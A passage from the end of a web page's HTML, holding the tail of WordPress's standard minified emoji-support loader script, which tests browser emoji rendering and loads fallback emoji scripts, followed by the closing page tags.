e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
